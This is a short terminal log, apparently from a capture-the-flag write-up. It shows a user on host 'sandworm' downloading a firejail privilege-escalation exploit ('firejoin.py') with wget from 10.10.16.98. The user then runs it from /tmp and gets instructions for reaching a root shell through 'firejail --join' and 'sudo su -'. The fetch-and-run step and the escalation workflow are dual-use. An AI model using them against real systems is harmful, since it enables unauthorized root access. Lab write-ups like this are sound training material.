 atlas@sandworm:/tmp$ wget http://10.10.16.98/firejoin.py
--2023-06-24 14:14:15--  http://10.10.16.98/firejoin.py
Connecting to 10.10.16.98:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8651 (8.4K) [text/x-python]
Saving to: ‘firejoin.py.1’
firejoin.py.1                100%[===============================================>]   8.45K  --.-KB/s    in 0.08s
2023-06-24 14:14:16 (105 KB/s) - ‘firejoin.py.1’ saved [8651/8651]
atlas@sandworm:/tmp$ python3 firejoin.py.1
/tmp/firejoin.py.1 needs to have the execute bit set for the exploit to work. Run `chmod +x /tmp/firejoin.py.1` and try again.
atlas@sandworm:/tmp$ chmod +x firejoin.py.1
atlas@sandworm:/tmp$ python3 firejoin.py.1
You can now run 'firejail --join=462065' in another terminal to obtain a shell where 'sudo su -' should grant you a root shell.